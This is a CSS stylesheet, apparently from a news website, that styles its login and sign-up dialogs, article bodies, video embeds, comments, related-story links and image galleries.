.ui-dialog.PiLogin.sign-up .register-form,
.ui-dialog.PiLogin.forgot .register-form {
  height: auto;
  width: auto;
}
.ui-dialog.PiLogin.sign-in .remember-my-checkbox,
.ui-dialog.PiLogin.sign-up .remember-my-checkbox,
.ui-dialog.PiLogin.forgot .remember-my-checkbox {
  margin-right: 5px;
}
.ui-dialog.PiLogin.sign-in .ui-dialog-buttonset,
.ui-dialog.PiLogin.sign-up .ui-dialog-buttonset,
.ui-dialog.PiLogin.forgot .ui-dialog-buttonset {
  top: auto;
  left: auto;
  right: auto;
  bottom: 100px;
}
.ui-dialog.PiLogin.sign-in .ui-dialog-buttonset button,
.ui-dialog.PiLogin.sign-up .ui-dialog-buttonset button,
.ui-dialog.PiLogin.forgot .ui-dialog-buttonset button {
  background: #fff;
  border: solid 1px #ccc;
  color: #cd2027;
  font-family: Roboto, Arial, sans-serif;
  font-weight: bold;
  padding: 10px 20px;
  text-transform: uppercase;
}
.ui-dialog.PiLogin.sign-in .ui-dialog-buttonset button:hover,
.ui-dialog.PiLogin.sign-up .ui-dialog-buttonset button:hover,
.ui-dialog.PiLogin.forgot .ui-dialog-buttonset button:hover {
  color: #333333;
}
.ui-dialog.PiLogin.sign-in .ui-dialog-title,
.ui-dialog.PiLogin.sign-up .ui-dialog-title,
.ui-dialog.PiLogin.forgot .ui-dialog-title {
  color: #333333;
  font-family: Roboto, Arial, sans-serif;
  font-size: 25px;
  font-weight: bold;
}
.ui-dialog.PiLogin.sign-in .ui-message-error,
.ui-dialog.PiLogin.sign-up .ui-message-error,
.ui-dialog.PiLogin.forgot .ui-message-error {
  font-family: Arial, sans-serif;
  font-size: 11px;
  color: #ff0000;
}
.ui-dialog.PiLogin.sign-in #PiLogin_Form label,
.ui-dialog.PiLogin.sign-up #PiLogin_Form label,
.ui-dialog.PiLogin.forgot #PiLogin_Form label,
.ui-dialog.PiLogin.sign-in #PiSignon_Form label,
.ui-dialog.PiLogin.sign-up #PiSignon_Form label,
.ui-dialog.PiLogin.forgot #PiSignon_Form label,
.ui-dialog.PiLogin.sign-in #PiForgot_Form label,
.ui-dialog.PiLogin.sign-up #PiForgot_Form label,
.ui-dialog.PiLogin.forgot #PiForgot_Form label {
  color: #333333;
  display: block;
  font-size: 14px;
  margin-bottom: 6px;
}
.ui-dialog.PiLogin.sign-in #PiLogin_Form .input-holder,
.ui-dialog.PiLogin.sign-up #PiLogin_Form .input-holder,
.ui-dialog.PiLogin.forgot #PiLogin_Form .input-holder,
.ui-dialog.PiLogin.sign-in #PiSignon_Form .input-holder,
.ui-dialog.PiLogin.sign-up #PiSignon_Form .input-holder,
.ui-dialog.PiLogin.forgot #PiSignon_Form .input-holder,
.ui-dialog.PiLogin.sign-in #PiForgot_Form .input-holder,
.ui-dialog.PiLogin.sign-up #PiForgot_Form .input-holder,
.ui-dialog.PiLogin.forgot #PiForgot_Form .input-holder {
  float: none;
  margin-bottom: 20px;
  position: static;
  width: 100%;
}
.ui-dialog.PiLogin.sign-in #PiLogin_Form .input-holder:last-child,
.ui-dialog.PiLogin.sign-up #PiLogin_Form .input-holder:last-child,
.ui-dialog.PiLogin.forgot #PiLogin_Form .input-holder:last-child,
.ui-dialog.PiLogin.sign-in #PiSignon_Form .input-holder:last-child,
.ui-dialog.PiLogin.sign-up #PiSignon_Form .input-holder:last-child,
.ui-dialog.PiLogin.forgot #PiSignon_Form .input-holder:last-child,
.ui-dialog.PiLogin.sign-in #PiForgot_Form .input-holder:last-child,
.ui-dialog.PiLogin.sign-up #PiForgot_Form .input-holder:last-child,
.ui-dialog.PiLogin.forgot #PiForgot_Form .input-holder:last-child {
  margin-bottom: 50px;
}
.ui-dialog.PiLogin.sign-in #PiLogin_Form .input-holder input[type="text"],
.ui-dialog.PiLogin.sign-up #PiLogin_Form .input-holder input[type="text"],
.ui-dialog.PiLogin.forgot #PiLogin_Form .input-holder input[type="text"],
.ui-dialog.PiLogin.sign-in #PiSignon_Form .input-holder input[type="text"],
.ui-dialog.PiLogin.sign-up #PiSignon_Form .input-holder input[type="text"],
.ui-dialog.PiLogin.forgot #PiSignon_Form .input-holder input[type="text"],
.ui-dialog.PiLogin.sign-in #PiForgot_Form .input-holder input[type="text"],
.ui-dialog.PiLogin.sign-up #PiForgot_Form .input-holder input[type="text"],
.ui-dialog.PiLogin.forgot #PiForgot_Form .input-holder input[type="text"],
.ui-dialog.PiLogin.sign-in #PiLogin_Form .input-holder input[type="password"],
.ui-dialog.PiLogin.sign-up #PiLogin_Form .input-holder input[type="password"],
.ui-dialog.PiLogin.forgot #PiLogin_Form .input-holder input[type="password"],
.ui-dialog.PiLogin.sign-in #PiSignon_Form .input-holder input[type="password"],
.ui-dialog.PiLogin.sign-up #PiSignon_Form .input-holder input[type="password"],
.ui-dialog.PiLogin.forgot #PiSignon_Form .input-holder input[type="password"],
.ui-dialog.PiLogin.sign-in #PiForgot_Form .input-holder input[type="password"],
.ui-dialog.PiLogin.sign-up #PiForgot_Form .input-holder input[type="password"],
.ui-dialog.PiLogin.forgot #PiForgot_Form .input-holder input[type="password"] {
  border: solid 1px #999;
  height: auto;
  padding: 10px;
  width: 100%;
}
.ui-dialog.PiLogin.sign-in .fb_oauth2_login {
  position: absolute;
  bottom: 68px;
  left: 125px;
}
.ui-dialog.PiLogin.sign-up .sign-up-fb-2 {
  position: static;
}
.ui-dialog.PiLogin.sign-up .sign-up-fb-2 .fb_oauth2_login {
  position: absolute;
  bottom: 68px;
  left: 130px;
}
.ui-dialog.PiLogin.forgot .form-input-links {
  padding-top: 36px;
}
.ui-dialog.PiLogin.forgot .ui-dialog-buttonset {
  bottom: 78px;
}
.ui-dialog.ui-widget {
  z-index: 501;
}
.ui-widget-overlay.ui-front {
  z-index: 500;
}
/*
*   Tag Teaser Styles
*/
.left-col .feed-split-image .post .author a.no-href:hover {
  text-decoration: none;
}
.left-col .tag-page-column .wp-tag-teaser {
  padding: 20px;
  background-color: #f7f7f7;
  margin-bottom: 25px;
  overflow: auto;
}
.left-col .tag-page-column .wp-tag-teaser .teaser-row .teaser-summary a.read-more {
  color: #cd2027;
}
.left-col .tag-page-column .wp-tag-teaser .teaser-row .teaser-summary a.read-more:hover {
  color: #333333;
}
.left-col .tag-page-column .tag-page-module.row {
  margin: 0 0 18px 0;
}
.left-col .tag-page-column .tag-page-module.row .row {
  margin-left: 0;
}
.left-col .tag-page-column .tag-page-module.row .photos .tag-image-holder {
  height: 100px;
  width: 100px;
  display: inline-block;
  overflow: hidden;
}
.left-col .tag-page-column .tag-page-module.row .photos .tag-image-holder img {
  min-height: 100%;
  min-width: 100%;
}
.left-col .tag-page-column .tag-page-module.row .col-sm-6 {
  padding: 0;
  margin-top: 5px;
  margin-bottom: 5px;
}
.left-col .tag-page-column .tag-page-module.row .col-sm-6 .row .preview-holder {
  width: 50%;
  padding-left: 10px;
  line-height: 18px;
}
.left-col .tag-page-column .tag-page-module.row .col-sm-6 .row .preview-holder a {
  font-size: 13px;
}
.left-col .tag-page-column .tag-page-module.row .col-sm-6 .row .image-holder {
  height: 90px;
  width: 40%;
  overflow: hidden;
}
.left-col .tag-page-column h3 {
  font-family: Roboto, Arial, sans-serif;
  font-size: 24px;
  text-transform: uppercase;
  border-bottom: solid 1px #d7d7d7;
  padding-bottom: 5px;
  margin-bottom: 10px;
}
#comments .commentHead {
  display: none;
}
#comments .commentlist-ice {
  padding-left: 0;
}
#respond {
  margin-left: 0;
}
#respond h3 {
  font-size: 20px;
}
#respond .signout-cancel {
  float: right;
}
#respond #cancel-comment-reply-link span {
  color: #333333;
  display: inline-block;
  padding: 0 5px;
}
.comment-action-row input {
  width: 50%;
}
.comment-action-row input[type="submit"] {
  background: #fff;
  border: solid 1px #ccc;
  color: #cd2027;
  font-family: Roboto, Arial, sans-serif;
  font-weight: bold;
  padding: 10px 20px;
  text-transform: uppercase;
  width: auto;
}
.comment-action-row input[type="submit"]:hover {
  color: #333333;
}
.comment-action-row label {
  display: block;
}
.comment-action-row table .text-input {
  width: 255px;
  margin-right: 15px;
}
.attachment-94x94 {
  width: 94px;
  height: 94px;
}
.feed.feed-comments .comment .preview {
  overflow-wrap: break-word;
}
.article-body,
#featured-content {
  position: relative;
  /**
     * Set width for video embeds
     */
  /**
     * Ooyala player has built-in styling and uses an object instead of an iframe
     * can't use height scaling like with video embeds
     */
}
.article-body:before,
#featured-content:before,
.article-body:after,
#featured-content:after {
  content: " ";
  display: table;
}
.article-body:after,
#featured-content:after {
  clear: both;
}
.article-body:before,
#featured-content:before,
.article-body:after,
#featured-content:after {
  content: " ";
  display: table;
}
.article-body:after,
#featured-content:after {
  clear: both;
}
.article-body iframe,
#featured-content iframe {
  border: solid 1px #efefef;
  margin: auto;
}
.article-body .featured-embed-holder.format-image img,
#featured-content .featured-embed-holder.format-image img {
  display: block;
  margin: 0 auto;
  max-width: 620px;
}
.article-body .article-image-holder:after,
#featured-content .article-image-holder:after {
  visibility: hidden;
  display: block;
  font-size: 0;
  content: " ";
  clear: both;
  height: 0;
}
.article-body .article-image-holder .photoembed-square,
#featured-content .article-image-holder .photoembed-square {
  float: left;
  width: 420px;
}
.article-body .article-image-holder .mainembed.articleembed .body img,
#featured-content .article-image-holder .mainembed.articleembed .body img {
  display: inline-block;
}
.article-body .sp-pagination,
#featured-content .sp-pagination {
  margin-bottom: 40px;
}
.article-body .sp-pagination .numbers,
#featured-content .sp-pagination .numbers {
  color: #cd2027;
  font-weight: bold;
  text-align: center;
}
.article-body .sp-pagination .numbers a,
#featured-content .sp-pagination .numbers a {
  font-weight: normal;
}
.article-body .sp-pagination .separator,
#featured-content .sp-pagination .separator {
  display: inline-block;
  padding: 0 6px;
}
.article-body .sp-pagination .number-article-pag,
#featured-content .sp-pagination .number-article-pag {
  margin-left: 79px;
  padding-top: 2px;
}
.article-body .sp-pagination .article-prev,
#featured-content .sp-pagination .article-prev {
  left: 110px;
}
.article-body .sp-pagination .article-next,
#featured-content .sp-pagination .article-next {
  right: 12px;
  width: 17%;
}
.article-body .article-content,
#featured-content .article-content {
  word-break: break-word;
  word-wrap: break-word;
  -webkit-hyphens: auto;
  -moz-hyphens: auto;
  hyphens: auto;
}
.article-body .article-content ol,
#featured-content .article-content ol,
.article-body .article-content ul,
#featured-content .article-content ul {
  margin-left: 50px;
  padding-left: 0px;
}
.article-body .article-content ol li,
#featured-content .article-content ol li {
  list-style: decimal;
}
.article-body .article-content ul li,
#featured-content .article-content ul li {
  list-style: disc;
}
.article-body .article-content .inline-gallery ul,
#featured-content .article-content .inline-gallery ul,
.article-body .article-content .inline-gallery ol,
#featured-content .article-content .inline-gallery ol,
.article-body .article-content .inline-gallery li,
#featured-content .article-content .inline-gallery li {
  list-style: none;
  margin: 0px;
  padding-left: 5px;
}
.article-body .article-content .branded-content,
#featured-content .article-content .branded-content {
  font-size: 18px;
  color: #222;
  line-height: 28px;
  font-style: italic;
  background-color: #f7f7f7;
  padding: 15px;
}
.article-body .author:before,
#featured-content .author:before,
.article-body .author:after,
#featured-content .author:after {
  content: " ";
  display: table;
}
.article-body .author:after,
#featured-content .author:after {
  clear: both;
}
.article-body .author:before,
#featured-content .author:before,
.article-body .author:after,
#featured-content .author:after {
  content: " ";
  display: table;
}
.article-body .author:after,
#featured-content .author:after {
  clear: both;
}
.article-body .author .facebook-like,
#featured-content .author .facebook-like {
  float: left;
  margin-top: 8px;
  margin-bottom: 8px;
  line-height: 20px;
  height: 20px;
}
.article-body .author .twitter,
#featured-content .author .twitter {
  margin-right: 10px;
}
.article-body .author .twitter a:before,
#featured-content .author .twitter a:before {
  font-family: sm-icons;
  color: #4099FF;
  font-size: 16px;
  content: "\f099";
  margin-right: 3px;
}
.article-body .tags-and-comments,
#featured-content .tags-and-comments {
  font-family: Roboto, Arial, sans-serif;
  font-weight: bold;
  font-size: 14px;
}
.article-body .tags-and-comments .comments,
#featured-content .tags-and-comments .comments {
  margin-right: 20px;
  font-family: Arial, sans-serif;
}
.article-body .tags-and-comments .comments a,
#featured-content .tags-and-comments .comments a {
  color: #000;
}
.article-body .tags-and-comments .comments a .article-comment-bubble:before,
#featured-content .tags-and-comments .comments a .article-comment-bubble:before {
  font-family: sm-icons;
  content: "\f0e5";
  padding-left: 5px;
}
.article-body .tags-and-comments .tags strong,
#featured-content .tags-and-comments .tags strong {
  text-transform: uppercase;
}
.article-body .tags-and-comments .tags a,
#featured-content .tags-and-comments .tags a {
  text-transform: none;
}
.article-body .videoembed,
#featured-content .videoembed {
  /* The "full width" sizes are overridden to make the iframe expand to 100% of the column
           This also corrects for different screen sizes in mobile
        */
}
.article-body .videoembed.mainembed-600x337,
#featured-content .videoembed.mainembed-600x337,
.article-body .videoembed.mainembed-600x450,
#featured-content .videoembed.mainembed-600x450 {
  float: none;
  width: auto;
  height: auto;
}
.article-body .videoembed.mainembed .video-embed-code div.ooyala-video-wrapper,
#featured-content .videoembed.mainembed .video-embed-code div.ooyala-video-wrapper {
  margin-top: -70px;
  height: 397px !important;
}
.article-body .videoembed.mainembed .video-embed-code div.ooyala-video-wrapper object,
#featured-content .videoembed.mainembed .video-embed-code div.ooyala-video-wrapper object {
  height: 372px;
}
.article-body .videoembed .video-embed-code,
#featured-content .videoembed .video-embed-code {
  position: relative;
  padding-bottom: 56.3%;
  height: 0;
  overflow: hidden;
}
.article-body .videoembed .video-embed-code iframe,
#featured-content .videoembed .video-embed-code iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.article-body .ooyala-video-wrapper,
#featured-content .ooyala-video-wrapper {
  width: 100% !important;
  height: 363px !important;
  position: relative;
  padding-top: 25px;
  margin-bottom: 25px;
  margin-top: -11px;
}
.article-body .ooyala-video-wrapper > div,
#featured-content .ooyala-video-wrapper > div {
  z-index: 1 !important;
}
.article-body .ooyala-video-wrapper object,
#featured-content .ooyala-video-wrapper object,
.article-body .ooyala-video-wrapper embed,
#featured-content .ooyala-video-wrapper embed {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 338px;
}
.article-body .description,
#featured-content .description {
  margin-top: 5px;
}
.article-body .featured_credit,
#featured-content .featured_credit {
  display: block;
  font-size: 12px;
  padding: 0 15px;
  text-align: right;
  max-width: 420px;
  max-height: 19px;
  overflow: hidden;
  margin-left: 200px;
}
.article-body .featured_credit small,
#featured-content .featured_credit small {
  font-weight: 700;
  text-transform: uppercase;
}
/*
*   Main embed styles
*/
.mainembed .description-wrapper,
.mainembed .credit-wrapper {
  margin-top: 7px;
  line-height: 20px;
  width: 100%;
  position: relative;
  padding-bottom: 7px;
}
.mainembed .description-wrapper {
  padding: 0px 5px;
}
.mainembed .description,
.mainembed .credit {
  font-family: Georgia, "Times New Roman", Times, serif;
  color: #222222;
  font-size: 13px;
  right: 0;
}
.mainembed .description {
  margin-right: 7px;
}
.mainembed .credit {
  color: #888888;
}
.article-content,
#featured-content {
  /*
    *   Old / legacy styles
    */
  /*
    *   New styles
    */
}
.article-content .mainembed-220x165,
#featured-content .mainembed-220x165 {
  width: 220px;
  float: left;
  margin: 0 15px 15px 0;
}
.article-content .mainembed-220x220,
#featured-content .mainembed-220x220 {
  width: 220px;
  float: left;
  margin: 0 15px 15px 0;
}
.article-content .mainembed-400x300,
#featured-content .mainembed-400x300 {
  width: 400px;
  margin: 0 0 15px 15px;
}
.article-content .mainembed-400x400,
#featured-content .mainembed-400x400 {
  width: 400px;
}
.article-content .mainembed-400x470,
#featured-content .mainembed-400x470 {
  width: 400px;
  margin: 0 0 15px 15px;
}
.article-content .mainembed-600x337,
#featured-content .mainembed-600x337 {
  float: none;
  width: 600px;
}
.article-content .mainembed-600x450,
#featured-content .mainembed-600x450 {
  width: 600px;
  float: none;
}
.article-content .mainembed,
#featured-content .mainembed {
  box-sizing: border-box;
}
.article-content .mainembed.align-left,
#featured-content .mainembed.align-left {
  float: left;
  padding-right: 7px;
  margin-right: 8px;
  margin-bottom: 15px;
}
.article-content .mainembed.align-right,
#featured-content .mainembed.align-right {
  float: right;
  padding-left: 7px;
  margin-left: 8px;
  margin-bottom: 15px;
  text-align: left;
}
.article-content .mainembed.align-center,
#featured-content .mainembed.align-center {
  margin: 0 auto 15px;
  text-align: left;
}
.article-content .mainembed.mainembed-one_quarter,
#featured-content .mainembed.mainembed-one_quarter {
  width: 25%;
}
.article-content .mainembed.mainembed-one_third,
#featured-content .mainembed.mainembed-one_third {
  width: 33%;
}
.article-content .mainembed.mainembed-one_half,
#featured-content .mainembed.mainembed-one_half {
  width: 50%;
}
.article-content .mainembed.mainembed-two_thirds,
#featured-content .mainembed.mainembed-two_thirds {
  width: 66%;
}
.article-content .mainembed.mainembed-full_width,
#featured-content .mainembed.mainembed-full_width {
  width: 100%;
  padding: 0;
  margin: 0 0 15px 0;
}
.article-content .mainembed .img-wrap,
#featured-content .mainembed .img-wrap {
  text-align: center;
}
/*
*   More stories links
*/
.more-stories {
  margin-bottom: 40px;
  margin-top: 40px;
}
.more-stories [class^="icon-"] {
  font-size: 42px;
  display: inline-block;
  margin-top: -2px;
  vertical-align: middle;
}
.more-stories .older a,
.more-stories .newer a {
  display: block;
  text-decoration: none;
}
.more-stories .older .post-details,
.more-stories .newer .post-details {
  border: solid 1px #e4e4e4;
  border-width: 1px 0;
  height: 62px;
  padding: 0 15px 0 0;
  position: relative;
}
.more-stories .older .post-details .img-holder,
.more-stories .newer .post-details .img-holder {
  position: absolute;
}
.more-stories .older .post-details .img-holder img,
.more-stories .newer .post-details .img-holder img {
  height: 60px;
  width: 60px;
}
.more-stories .older .post-details .title,
.more-stories .newer .post-details .title {
  font-size: 14px;
  font-weight: bold;
  line-height: 1.42857143em;
  height: 2.85714286em;
  overflow: hidden;
  margin-top: 10px;
}
.more-stories .newer [class^="icon-"] {
  left: 68px;
  position: absolute;
}
.more-stories .newer .post-details {
  padding-left: 68px;
}
.more-stories .newer .post-details .img-holder {
  left: 0;
}
.more-stories .newer .title .title-text {
  float: left;
  margin-left: 25px;
}
.more-stories .older [class^="icon-"] {
  right: 68px;
  position: absolute;
}
.more-stories .older .post-details {
  padding-right: 68px;
}
.more-stories .older .post-details .img-holder {
  right: 0;
}
.more-stories .older .title .title-text {
  float: right;
  margin-right: 25px;
}
/* 
* Inline gallery styles
*/
.inline-gallery {
  width: 480px;
  margin: 20px auto 30px;
}
.inline-gallery ul {
  display: inline-block;
  height: 104px;
  overflow: hidden;
  background-color: #ddd;
  padding: 5px 5px;
}
.inline-gallery ul:before,
.inline-gallery ul:after {
  content: " ";
  display: table;
}
.inline-gallery ul:after {
  clear: both;
}
.inline-gallery ul:before,
.inline-gallery ul:after {
  content: " ";
  display: table;
}
.inline-gallery ul:after {
  clear: both;
}
.inline-gallery ul li {
  float: left;
  padding: 5px;
  position: relative;
}
.inline-gallery ul li:hover .overlay {
  position: absolute;
  top: 5px;
  left: 5px;
  z-index: 1;
  content: "";
  display: block;
  width: 84px;
  height: 84px;
  border: 10px solid #cd2027;
  opacity: 0.6;
}
.inline-gallery ul li img {
  height: auto;
  width: 84px;
}
.inline-gallery .inline-gallery-title,
.inline-gallery .more-link {
  color: #666;
  font-family: Arial, sans-serif;
  font-weight: bold;
  text-transform: uppercase;
}
.inline-gallery .more-link {
  display: none;
  font-size: 14px;
}
/*
*   Related article embed thing
*/
.articleembed {
  width: 190px;
  overflow: hidden;
  position: relative;
  float: right;
  margin: 0 0 5px 10px;
  clear: right;
}
.articleembed img {
  width: 90px;
  display: inline-block;
  vertical-align: middle;
}
.articleembed .body {
  border-bottom: dotted 1px darkgrey;
  line-height: 100px;
  padding-bottom: 5px;
}
.articleembed .excerpt {
  width: 90px;
  display: inline-block;
  font-size: 10px;
  line-height: 14px;
  vertical-align: middle;
  margin-left: 4px;
}
.articleembed .excerpt a {
  font-family: Arial, sans-serif;
  font-weight: bold;
}
.articleembed .title {
  font-family: Arial, sans-serif;
  font-size: 12px;
  line-height: 14px;
  text-transform: uppercase;
}
/*
*   Basic page styling
*/
body.page h1 {
  margin-bottom: 25px;
}
body.page .left-col h2,
body.page .left-col h3 {
  margin-bottom: 15px;
}
body.page .left-col ol,
body.page .left-col ul {
  margin-left: 50px;
  padding-left: 0px;
}
body.page .left-col ol li {
  list-style: decimal;
  margin-bottom: 20px;
}
body.page .left-col ul li {
  list-style: disc;
}
/*
 * Styling for Link Exchanges / Recommended stories
 */
.left-col .link-exchanges {
  margin: 0px 0px 25px 0px;
  padding-bottom: 15px;
  border-bottom: 5px solid #f7f7f7;
}
.left-col .link-exchanges .row {
  margin-left: 0px;
  margin-right: 0px;
  margin-bottom: 15px;
}
.left-col .link-exchanges .row:last-child {
  margin-bottom: 0px;
}
.left-col .link-exchanges .row .col-sm-4 {
  position: relative;
  min-height: 1px;
  padding-left: 16px;
  padding-right: 16px;
}
@media (min-width: 1px) {
  .left-col .link-exchanges .row .col-sm-4 {
    float: left;
    width: 33.33333333%;
  }
}
.left-col .link-exchanges .row .col-sm-4:first-child {
  padding-left: 0px;
}
.left-col .link-exchanges .row .col-sm-4:nth-child(2) {
  padding-left: 8px;
  padding-right: 8px;
}
.left-col .link-exchanges .row .col-sm-4:nth-child(3) {
  padding-right: 0px;
}
.left-col .link-exchanges .title-holder {
  margin-bottom: 0px;
}
.left-col .link-exchanges .title-holder h2 {
  font-family: Roboto, Arial, sans-serif;
  text-transform: uppercase;
  font-weight: bold;
  font-size: 18px;
  margin: 5px 0 0;
}
.left-col .link-exchanges .image-holder {
  margin-bottom: 7px;
  overflow: hidden;
  text-align: center;
}
.left-col .link-exchanges .image-holder img {
  height: 127px;
}
.left-col .link-exchanges .preview-holder h3 {
  font-size: 16px;
  line-height: 20px;
  margin: 0 0 5px;
}
.left-col .link-exchanges .preview-holder .author {
  font-size: 11px;
  font-family: Arial, sans-serif;
}
.left-col .link-exchanges .preview-holder .author a {
  font-weight: bold;
}
/*
 * Author footers
 */
.left-col .author-footer {
  height: 80px;
  width: 100%;
  overflow: auto;
  margin-top: 30px;
  margin-bottom: -20px;
  background: #f7f7f7;
  padding: 0px 30px;
  position: relative;
}
.left-col .author-footer .inner {
  position: relative;
  transform: translateY(-50%);
  top: 50%;
}
.left-col .author-footer .inner .avatar {
  display: inline-block;
}
.left-col .author-footer .inner .text {
  display: inline-block;
  position: absolute;
  transform: translateY(-50%);
  top: 50%;
  padding-left: 30px;
  word-break: normal;
  max-width: 480px;
  line-height: 14px;
}
.left-col .author-footer .inner .text .name {
  font-size: 16px;
  line-height: 24px;
}
.left-col .author-footer .inner .text .list {
  font-size: 12px;
}
.left-col .author-footer .inner .text .list ul {
  margin-left: 0px;
}
.left-col .author-footer .inner .text .list ul li {
  display: inline-block;
  margin-right: 30px;
  line-height: 10px;
}
.left-col .author-footer .inner .text .list ul li a:before {
  font-family: 'sm-icons';
  margin-right: 8px;
  font-size: 22px;
  position: relative;
  top: 5px;
}
.left-col .author-footer .inner .text .list ul li a.email:before {
  content: "\f003";
  top: 4px;
}
.left-col .author-footer .inner .text .list ul li a.twitter:before {
  content: "\f099";
}
.left-col .zergnet-holder div[id^='zergnet-widget-'] #zerglayout:before {
  font-family: Roboto, Arial, sans-serif;
}
.left-col .zergheadline a {
  font-family: Roboto, Arial, sans-serif !important;
}
/*
    Some boiler plate
*/
.article-gallery-holder {
  /*
    *   Need the importants to override JS
    */
}
.article-gallery-holder .gallery-main-slide,
.article-gallery-holder .gallery-popup-slide {
  height: 100%;
}
.article-gallery-holder .gallery-main-slide > a,
.article-gallery-holder .gallery-popup-slide > a {
  display: block;
  height: 100%;
}
.article-gallery-holder .gallery-main-slide img,
.article-gallery-holder .gallery-popup-slide img {
  margin: 0 auto;
  max-height: 100%;
  position: relative;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
}
.article-gallery-holder .gallery-main-holder,
.article-gallery-holder .gallery-thumb-holder,
.article-gallery-holder .gallery-popup-holder {
  position: relative;
}
.article-gallery-holder .gallery-main-holder .slick-list,
.article-gallery-holder .gallery-thumb-holder .slick-list,
.article-gallery-holder .gallery-popup-holder .slick-list,
.article-gallery-holder .gallery-main-holder .slick-track,
.article-gallery-holder .gallery-thumb-holder .slick-track,
.article-gallery-holder .gallery-popup-holder .slick-track {
  height: 100%;
}
.article-gallery-holder .gallery-main-holder .gallery-arrow.slick-disabled,
.article-gallery-holder .gallery-thumb-holder .gallery-arrow.slick-disabled,
.article-gallery-holder .gallery-popup-holder .gallery-arrow.slick-disabled {
  display: none !important;
}
.article-gallery-holder .gallery-holder.endless-prev .gallery-arrow.prev.slick-disabled,
.article-gallery-holder .gallery-popup.endless-prev .gallery-arrow.prev.slick-disabled {
  display: block !important;
}
.article-gallery-holder .gallery-holder.endless-next .gallery-arrow.next.slick-disabled,
.article-gallery-holder .gallery-popup.endless-next .gallery-arrow.next.slick-disabled {
  display: block !important;
}
/*
    Video slide styling
*/
.article-gallery-holder .gallery-slide.video-slide {
  position: relative;
}
.article-gallery-holder .gallery-slide.video-slide:after {
  border: solid 10px #fff;
  border-radius: 50%;
  color: #fff;
  content: "\f04b";
  font-family: 'sm-icons';
  font-size: 60px;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-top: -58px;
  margin-left: -58px;
  height: 116px;
  line-height: 97px;
  opacity: .7;
  padding-left: 10px;
  text-align: center;
  vertical-align: middle;
  width: 115px;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.article-gallery-holder .gallery-slide.video-slide.play:after {
  content: initial;
}
.article-gallery-holder .gallery-slide.video-slide.play [data-toggle="embed"] {
  display: none;
}
.article-gallery-holder .gallery-slide.video-slide.play .embed {
  display: block;
  height: 0;
  overflow: hidden;
  padding-bottom: 52.3%;
  padding-top: 35px;
  position: relative;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
}
.article-gallery-holder .gallery-slide.video-slide.play .embed iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
/*
*   Ad slide styling
*/
.article-gallery-holder .gallery-holder .gallery-main-slide,
.article-gallery-holder .gallery-popup .gallery-main-slide {
  position: relative;
}
.article-gallery-holder .gallery-holder .gallery-ad-slide,
.article-gallery-holder .gallery-popup .gallery-ad-slide {
  background: #fff;
}
.article-gallery-holder .gallery-holder .gallery-ad-slide .slide-content,
.article-gallery-holder .gallery-popup .gallery-ad-slide .slide-content {
  position: relative;
  text-align: center;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
}
.article-gallery-holder .gallery-popup .gallery-ad-slide {
  padding: 0 20px 0 60px;
}
/*
    Main slider
*/
.article-gallery-holder .gallery-holder .gallery-main-holder .gallery-el {
  height: 560px;
}
.article-gallery-holder .gallery-holder .return-to-story {
  cursor: pointer;
  font-family: Roboto, Arial, sans-serif;
  font-weight: bold;
  margin: 0 9px 7px 0;
  text-align: right;
  text-transform: uppercase;
}
.article-gallery-holder .gallery-holder .view-full-size {
  cursor: pointer;
}
/*
    Info Styling
*/
.article-gallery-holder .gallery-holder .credit {
  display: block;
  font-size: 12px;
  padding: 0 15px;
  text-align: right;
  visibility: hidden;
}
.article-gallery-holder .gallery-holder .credit small {
  font-weight: bold;
  text-transform: uppercase;
}
.article-gallery-holder .gallery-holder .info-holder {
  padding: 30px 20px 20px;
  position: relative;
}
.article-gallery-holder .gallery-holder .info-holder:before,
.article-gallery-holder .gallery-holder .info-holder:after {
  content: " ";
  display: table;
}
.article-gallery-holder .gallery-holder .info-holder:after {
  clear: both;
}
.article-gallery-holder .gallery-holder .info-holder:before,
.article-gallery-holder .gallery-holder .info-holder:after {
  content: " ";
  display: table;
}
.article-gallery-holder .gallery-holder .info-holder:after {
  clear: both;
}
.article-gallery-holder .gallery-holder .info-holder .title {
  font-size: 22px;
  margin-bottom: 15px;
  word-wrap: break-word;
}
.article-gallery-holder .gallery-holder .info-holder .xofy {
  color: #999;
  font-size: 11px;
  font-family: "Georgia", Times, serif;
  line-height: 14px;
  right: 15px;
  position: absolute;
  top: 0;
}
/*
    Thumb carousel styling
*/
.article-gallery-holder .gallery-thumb-holder {
  margin: 15px 0;
}
.article-gallery-holder .gallery-thumb-holder .slick-list {
  margin: 0 50px;
}
.article-gallery-holder .gallery-thumb-holder .gallery-arrow {
  cursor: pointer;
  font-size: 30px;
  position: absolute;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
}
.article-gallery-holder .gallery-thumb-holder .gallery-arrow:after {
  font-family: 'sm-icons';
}
.article-gallery-holder .gallery-thumb-holder .gallery-arrow.next {
  right: 8px;
}
.article-gallery-holder .gallery-thumb-holder .gallery-arrow.next:after {
  content: '\e60a';
}
.article-gallery-holder .gallery-thumb-holder .gallery-arrow.prev {
  left: 8px;
}
.article-gallery-holder .gallery-thumb-holder .gallery-arrow.prev:after {
  content: '\e609';
}
.article-gallery-holder .gallery-thumb-holder .gallery-thumb-slide {
  cursor: pointer;
  padding-right: 12px;
}
.article-gallery-holder .gallery-thumb-holder .gallery-thumb-slide img {
  width: 80px;
  height: auto;
}
/*
    Countdown styling
*/
.article-gallery-holder .gallery-holder .gallery-thumb-holder.countdownup {
  min-height: 80px;
  position: relative;
}
.article-gallery-holder .gallery-holder .gallery-thumb-holder.countdownup .countdownup-holder {
  font-family: Roboto, Arial, sans-serif;
  font-size: 80px;
  left: 0;
  line-height: 80px;
  position: absolute;
  text-align: center;
  top: 0;
  width: 150px;
  vertical-align: middle;
}
